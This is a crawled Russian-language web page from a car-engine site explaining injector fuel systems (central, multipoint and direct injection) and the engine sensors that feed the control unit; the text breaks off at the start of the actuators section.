

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtodvigateli.com/detali/sistema-pitaniya-inzhektora.html
body_size: 26573
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<link rel="icon" type="image/vnd.microsoft.icon" href="https://avtodvigateli.com/wp-content/themes/avtodvigateli/img/favicon.ico">
	<link rel="shortcut icon" type="image/x-icon" href="https://avtodvigateli.com/wp-content/themes/avtodvigateli/img/favicon.ico"> 
	<title>Система питания инжекторного двигателя: характеристика, устройство</title>
	<link href="https://avtodvigateli.com/wp-content/themes/avtodvigateli/style.css" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if lt IE 9]>
	<script src="https://avtodvigateli.com/wp-content/themes/avtodvigateli/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Техническое описание системы инжекторного впрыска топлива. Достоинства и недостатки использования инжектора. Датчики двигателя, которые влияют на впрыск" />
	<link rel="canonical" href="https://avtodvigateli.com/detali/sistema-pitaniya-inzhektora.html" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Профи" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtodvigateli.com/detali/sistema-pitaniya-inzhektora.html","url":"https://avtodvigateli.com/detali/sistema-pitaniya-inzhektora.html","name":"Система питания инжекторного двигателя: характеристика, устройство","isPartOf":{"@id":"https://avtodvigateli.com/#website"},"primaryImageOfPage":{"@id":"https://avtodvigateli.com/detali/sistema-pitaniya-inzhektora.html#primaryimage"},"image":{"@id":"https://avtodvigateli.com/detali/sistema-pitaniya-inzhektora.html#primaryimage"},"thumbnailUrl":"https://avtodvigateli.com/wp-content/uploads/2017/08/sistema-pitaniya-inzhektora_06.jpg","datePublished":"2017-08-27T20:43:55+00:00","dateModified":"2017-09-05T18:42:24+00:00","author":{"@id":"https://avtodvigateli.com/#/schema/person/b1ea266c563d83120ab8befe4582c935"},"description":"Техническое описание системы инжекторного впрыска топлива. Достоинства и недостатки использования инжектора. Датчики двигателя, которые влияют на впрыск","breadcrumb":{"@id":"https://avtodvigateli.com/detali/sistema-pitaniya-inzhektora.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtodvigateli.com/detali/sistema-pitaniya-inzhektora.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtodvigateli.com/detali/sistema-pitaniya-inzhektora.html#primaryimage","url":"https://avtodvigateli.com/wp-content/uploads/2017/08/sistema-pitaniya-inzhektora_06.jpg","contentUrl":"https://avtodvigateli.com/wp-content/uploads/2017/08/sistema-pitaniya-inzhektora_06.jpg","width":640,"height":360,"caption":"Инжекторный двигатель"},{"@type":"BreadcrumbList","@id":"https://avtodvigateli.com/detali/sistema-pitaniya-inzhektora.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtodvigateli.com/"},{"@type":"ListItem","position":2,"name":"Компоненты системы питания инжекторного двигателя и разновидности конструкций"}]},{"@type":"WebSite","@id":"https://avtodvigateli.com/#website","url":"https://avtodvigateli.com/","name":"Автомобильные двигатели - все что вы хотели о них знать","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtodvigateli.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtodvigateli.com/#/schema/person/b1ea266c563d83120ab8befe4582c935","name":"Профи","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtodvigateli.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/91c8150c08a470ec277cbd41eaf19dd6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/91c8150c08a470ec277cbd41eaf19dd6?s=96&d=mm&r=g","caption":"Профи"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='classic-theme-styles-css' href='https://avtodvigateli.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://avtodvigateli.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://avtodvigateli.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2212' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://avtodvigateli.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.9' type='text/css' media='screen' />
<script type='text/javascript' src='https://avtodvigateli.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87957144-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87957144-1');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(42001584, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42001584" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #ffffff;border: 1px solid #ffffff;width: 100%;}div#toc_container ul li {font-size: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://avtodvigateli.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
<script type="text/javascript">
    (function (w, d, n, s, t) {
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.src = "//realbig.media/rotator.min.js";
        s.type = "text/javascript";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(window, document);
</script>                                   
</head>

<body data-rsssl=1>
 
<header id="header">
        <div class="wrapper">
            <!--noindex-->
                <a rel="nofollow" href="https://avtodvigateli.com" class="logo"></a>                <div class="search_block"><form role="search" method="get" id="searchform" action="https://avtodvigateli.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div>
                <div onclick="return add_favorite(this);" class="add">Добавить сайт в закладки</div>
                <div class="menu_icon"></div>
            <!--/noindex-->
            <nav class="header_menu"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://avtodvigateli.com/kontakty">Контакты</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://avtodvigateli.com/sitemap">Карта сайта</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://avtodvigateli.com/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://avtodvigateli.com/news">Новости</a></li>
</ul></div></nav>
        </div>
    </header>
    <div class="wrapper">
<div class="container">
    <div id="content">
        <article class="post">
                        <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://avtodvigateli.com/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://avtodvigateli.com/detali" itemprop="url"><span itemprop="title">Детали двигателя</span></a></span></div><!-- .breadcrumbs -->                            <h1>Компоненты системы питания инжекторного двигателя и разновидности конструкций</h1>
                <div class="entry">
                    <div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Описание</a></li><li><a href="#i-2">Центральный впрыск топлива</a></li><li><a href="#i-3">Плюсы и минусы</a></li><li><a href="#i-4">Распределённый впрыск топливной смеси</a></li><li><a href="#i-5">Система датчиков инжекторных двигателей</a></li><li><a href="#i-6">Исполнительные механизмы инжекторных систем</a></li><li><a href="#i-7">Работа двигателя с инжекторной системой впрыска</a></li></ul></div>
<index><div class="flat_pm_start"></div>
<p>Система питания инжекторного двигателя современного автомобиля — это сложнейший «организм», состоящий из датчиков, исполнительных устройств и самого главного — блока управления. Не зря в народе его называют «мозги». Именно блок управления контролирует работу всей системы впрыска топлива.</p>
<p>С его помощью происходит нормальное функционирование двигателя, регулировка угла опережения зажигания, момента впрыска топливовоздушной смеси и многих других параметров.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-4083" src="https://avtodvigateli.com/wp-content/uploads/2017/08/sistema-pitaniya-inzhektora_01.jpg" alt="Инжекторный двигатель" width="640" height="425" /></p>
<h2><span id="i">Описание</span></h2>
<p>За многолетнюю историю автомобилестроения появилось несколько типов впрыска топлива. И конструкции инжекторной системы бензинового двигателя различаются, причём существенно. Дизель достаточно схож в системе впрыска с инжектором.</p>
<p>Но есть огромные отличия в конструкции отдельных механизмов — степень сжатия в дизельном моторе во много раз выше. В целом же первые конструкции инжекторных систем очень сильно были похожи на дизельные.</p>
<h2><span id="i-2">Центральный впрыск топлива</span></h2>
<p>Моновпрыск — это самый простой механизм. Второе название — центральный впрыск. И он же был первым в истории. Массовое применение получил в США в начале 2 половины ХХ века. Как работает центральный впрыск? Простота — это именно то, что понравилось не только автовладельцам, но и производителям. Конструкция очень схожа с карбюратором, только вместо него применяется форсунка.</p>
<p>Она устанавливается на впускном коллекторе — одна на все цилиндры двигателя, независимо от их общего количества. Топливо поступает в коллектор постоянно, как и воздух. В результате происходит образование топливовоздушной смеси, которая распределяется по цилиндрам.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-4084" src="https://avtodvigateli.com/wp-content/uploads/2017/08/sistema-pitaniya-inzhektora_02.jpg" alt="Инжекторный двигатель" width="640" height="460" /></p>
<h2><span id="i-3">Плюсы и минусы</span></h2>
<p>Преимущества, которыми обладает центральная система впрыска:</p>
<ul>
<li>простота и дешевизна конструкции;</li>
<li>для смены режимов работы достаточно провести регулировку одной форсунки;</li>
<li>при смене карбюратора на инжектор (моновпрыск) существенных изменений в систему питания не производится.</li>
</ul>
<p>К недостаткам относится то, что не выходит достигнуть высоких показаний экологичности. Поэтому на сегодняшний день автомобили с моновпрыском нельзя встретить в продаже и эксплуатации в развитых странах Америки, Европы и Азии. Разве что в странах третьего мира они будут беспрепятственно колесить по дорогам.</p>
<blockquote><p>И самое большое неудобство — это то, что при выходе из строя форсунки двигатель останавливается и запустить его невозможно.</p></blockquote>
<h2><span id="i-4">Распределённый впрыск топливной смеси</span></h2>
<p>В таких системах количество форсунок равно числу цилиндров. Все форсунки находятся на впускном коллекторе, топливовоздушная смесь подаётся при помощи общей для всех топливной рампы. В ней происходит смешивание бензина и воздуха. Режимы работы форсунок:</p>
<ol>
<li>Фазированный впрыск — самые современные системы работают именно с его использованием. Количество форсунок и цилиндров одинаковое, открытие и закрытие электроклапанов происходит в зависимости от того, какой такт проходит двигатель. Наилучшим режимом работы мотора считается такой, при котором открытие форсунки происходит непосредственно перед началом такта впуска. И двигатель работает устойчиво, и достигается высокая экономия бензина. Преимущества такой топливной системы очевидны.</li>
<li>Одновременный впрыск топливовоздушной смеси — открытие форсунок не зависит от такта. Они все открываются одновременно, несмотря на то, что находятся на впускных коллекторах «своих» цилиндров. Это несколько модернизированный моновпрыск, несмотря на то, что форсунок несколько, управление ими происходит так, будто установлена всего одна. В общем, такие конструкции надёжны и работа их стабильна, но по характеристикам уступают более современным конструкциям.</li>
<li>Попарно-параллельный впрыск топливной смеси немного отличается от предыдущего. Главное отличие — открываются не все форсунки разом, а парами. Одна пара открывается перед впуском, вторая — перед выпуском. Именно так обычно работает впрыск. Из употребления такие системы вышли давно, но, например, если выходит из строя датчик фаз, современные инжекторы переходят в аварийный режим (попарно-параллельный впрыск происходит вместо фазированного, так как без параметров этого датчика работа невозможна).</li>
<li>Системы непосредственного впрыска топлива имеют высокую стоимость, но и надёжность у них завидная. Экономичность и мощность двигателя на высоком уровне, регулировка подачи топливовоздушной смеси максимально точная. Мотор может быстро изменить режим работы. Электромагнитные форсунки устанавливаются в ГБЦ, смесь распыляется непосредственно в камеру сгорания цилиндра (отсюда и название системы).</li>
</ol>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-4085" src="https://avtodvigateli.com/wp-content/uploads/2017/08/sistema-pitaniya-inzhektora_03.jpeg" alt="Инжекторный двигатель" width="640" height="485" srcset="https://avtodvigateli.com/wp-content/uploads/2017/08/sistema-pitaniya-inzhektora_03.jpeg 640w, https://avtodvigateli.com/wp-content/uploads/2017/08/sistema-pitaniya-inzhektora_03-633x480.jpeg 633w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>В конструкции отсутствует впускной коллектор и клапан. Реализация конструкции довольно сложная, так как в ГБЦ на каждый цилиндр есть отверстия под свечи, клапаны (2 или 4, в зависимости от типа мотора). Элементарно не хватает места для установки форсунки.</p>
<blockquote><p>Изначально такие системы впрыска устанавливались на габаритные и мощные двигатели, на бюджетных их не встретить. И ремонт таких систем выливается в круглую сумму.</p></blockquote>
<h2><span id="i-5">Система датчиков инжекторных двигателей</span></h2>
<p>Без этих компонентов работа системы впрыска топлива невозможна. Именно датчики сообщают блоку управления всю информацию, которая необходима для работы исполнительных устройств в нормальном режиме. Неисправности системы питания инжекторного двигателя по большей части вызывают именно датчики, так как они могут неверно производить замеры.</p>
<ol>
<li>Датчик расхода воздуха устанавливается после воздушного фильтра, так как в конструкции имеется дорогостоящая платиновая нить, которая при попадании мелких посторонних частиц может засоряться, отчего показания окажутся неверными. Датчик считает, какое количество воздуха проходит через него. Понятно, что взвесить воздух не представляется возможным, да и объем его измерить проблематично. Суть работы заключается в том, что внутри пластиковой трубки находится платиновая нить. Она нагревается до рабочей температуры (более 600º, именно это значение закладывается в ЭБУ). Поток воздуха охлаждает нить, блок управления фиксирует температуру и, исходя из этого, вычисляет количество воздуха.</li>
<li>Датчик абсолютного давления необходим для более точного снятия показаний о количестве потребляемого двигателем воздуха. Состоит из 2 камер, одна из которых герметична и внутри у неё вакуум. Вторая камера соединена с впускным коллектором. В последнем при впуске разрежение. Между камерами устанавливается диафрагма с пьезоэлементом, который вырабатывает небольшое напряжение во время изменения давления. Это значение напряжения поступает на вход блока управления.</li>
<li>Датчик положения коленвала располагается рядом со шкивом генератора. Если присмотреться, то можно увидеть, что на шкиве есть зубья, причём они расположены на одинаковом расстоянии друг от друга. Суммарное число зубьев — 60, оси соседних расположены на расстоянии 6º. Но если присмотреться ещё внимательнее, то можно увидеть, что 2-х не хватает. Этот промежуток необходим, чтобы датчик фиксировал положение коленвала максимально точно. Датчик вырабатывает напряжение, которое тем больше, чем выше частота вращения.</li>
<li>Датчик фаз (распредвала) работает на эффекте Холла. В конструкции есть диск с вырезанным сегментом и катушка. При вращении диска вырабатывается напряжение. Но в момент, когда прорезь находится над чувствительным элементом, напряжение снижается до 0. В этот момент первый цилиндр находится в ВМТ на такте сжатия. Благодаря датчику фаз точно подаётся искра на свечу и открывается своевременно форсунка.</li>
<li>Датчик детонации расположен на блоке ДВС между 2 и 3 цилиндрами (чётко посередине). Работает на пьезоэффекте — при наличии вибрации происходит генерирование напряжения. Чем сильнее вибрация, тем выше уровень сигнала. Блок управления при помощи датчика изменяет угол опережения зажигания.</li>
<li>Датчик дроссельной заслонки представляет собой переменный резистор, на который подаётся напряжение 5 В. В зависимости от того, в каком положении находится заслонка, напряжение уменьшается. Иногда случаются поломки — в начальном положении показания датчика прыгают. Стирается резистивный слой, ремонт невозможен, эффективнее установить новый.</li>
<li>Датчик температуры ОЖ, от него зависит качество воспламенения топливовоздушной смеси. С его помощью не только происходит коррекция угла опережения зажигания, но и включение электровентилятора.</li>
<li>Лямбда-зонд расположен в системе выпуска отработанных газов. В современных системах, которые удовлетворяют последним экологическим стандартам, можно встретить 2 датчика кислорода. Лямбда-зонд отслеживает количество кислорода в выхлопных газах. У него есть внешняя часть и внутренняя. За счёт напыления из драгметалла можно оценить количество кислорода в выхлопных газах. Внешняя часть датчика «дышит» чистым воздухом. Показания передаются на блок управления и сравниваются. Эффективные замеры возможны только при достижении высоких температур (свыше 400º), поэтому часто устанавливают подогреватель, чтобы даже в момент начала работы двигателя не наблюдалось перебоев.</li>
</ol>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-4086" src="https://avtodvigateli.com/wp-content/uploads/2017/08/sistema-pitaniya-inzhektora_04.jpg" alt="Инжекторный двигатель" width="640" height="492" srcset="https://avtodvigateli.com/wp-content/uploads/2017/08/sistema-pitaniya-inzhektora_04.jpg 640w, https://avtodvigateli.com/wp-content/uploads/2017/08/sistema-pitaniya-inzhektora_04-624x480.jpg 624w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h2><span id="i-6">Исполнительные механизмы инжекторных систем</span></h2>
<p>По названию видно, что эти устройства выполняют то, что им скажет блок управления. Все сигналы от датчиков анализируются, сравниваются с топливной картой (огромной схемой работы при тех или иных условиях), после чего подаётся команда на исполнительный механизм. Следующие исполнительные механизмы входят в состав инжекторной системы:</p>
<ol>
